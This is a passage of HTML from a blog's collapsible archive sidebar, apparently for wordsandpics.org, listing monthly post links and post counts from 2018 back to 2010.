<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(280)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(358)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(360)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(342)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.wordsandpics.org/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
